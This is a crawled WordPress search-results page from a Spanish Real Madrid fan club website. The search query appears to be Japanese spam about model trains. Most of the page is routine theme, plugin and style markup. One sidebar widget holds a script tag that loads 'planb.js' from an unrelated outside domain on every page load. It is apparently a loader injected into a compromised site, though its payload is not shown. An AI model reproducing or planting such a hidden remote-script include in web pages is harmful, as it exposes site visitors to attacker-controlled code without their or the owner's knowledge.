

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pmdeboadalanovena.es/?s=%E9%89%84%E9%81%93%E6%A8%A1%E5%9E%8B%20%E5%8B%95%E5%8A%9B%E8%BB%8A%E3%81%BE%E3%81%A8%E3%82%81%E5%A3%B2%E3%82%8A%20N%E3%82%B2%E3%83%BC%E3%82%B8Ca.127d46
body_size: 11635
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Resultados de la búsqueda de «鉄道模型 動力車まとめ売り NゲージCa.127d46» &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<!-- meta by CleanTalk Anti-Spam Protection plugin -->
<meta name="robots" content="noindex,nofollow" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"88ff88f4e0","_rest_nonce":"68faa93dd1","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"88ff88f4e0","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/6639425f068a705a77748929ae350d92.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1944892617', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Resultados de búsqueda del feed «鉄道模型 動力車まとめ売り NゲージCa.127d46»" href="https://www.pmdeboadalanovena.es/search/%E9%89%84%E9%81%93%E6%A8%A1%E5%9E%8B+%E5%8B%95%E5%8A%9B%E8%BB%8A%E3%81%BE%E3%81%A8%E3%82%81%E5%A3%B2%E3%82%8A+N%E3%82%B2%E3%83%BC%E3%82%B8Ca.127d46/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:title" content="Resultados de la búsqueda de «鉄道模型 動力車まとめ売り NゲージCa.127d46» &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="search search-no-results custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
